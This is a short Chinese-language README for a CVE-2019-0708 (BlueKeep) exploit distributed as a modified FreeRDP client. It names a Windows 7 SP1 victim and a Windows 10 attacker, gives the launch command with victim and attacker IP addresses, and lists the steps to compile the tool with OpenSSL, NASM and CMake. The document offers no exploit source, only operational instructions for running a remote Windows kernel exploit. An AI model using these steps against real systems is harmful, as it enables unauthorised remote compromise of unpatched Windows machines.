 复现环境
1. 被攻击者操作系统Victim:Windows 7 sp1 x64位操作系统
2. 攻击者操作系统Attacker:Windows 10 x64位操作系统
3. 编译环境Visual Studio 2013
使用说明
1. 进入CVE-2019-0708-EXP-Release目录
2. 运行wfreerdp.exe /v:Victim_IP /l:Attacker_IP,如wfreerdp.exe /v:10.120.1.160 /l:10.120.1.17
安装教程
1. 复制FreeRDP-master项目至E:\git\KernelResearch\FreeRDP-master\
2. 安装Openssl编译环境,或者直接解压openssl.7z至C:\openssl\使用已编译好的Openssl环境
3. 安装Nasm编译环境
4. 以管理员身份安装cmake-3.15.3-win64-x64.msi
5. 添加C:\Program Files\CMake\bin至path环境变量
6. 重启计算机
7. 运行"C:\Program Files\CMake\bin\cmake.exe" E:\git\KernelResearch\FreeRDP-master\CMakeCache.txt
HACK学习呀
8. 编译项目,如果发现仍然缺少文件,可以从FreeRDP-master-restore.7z还原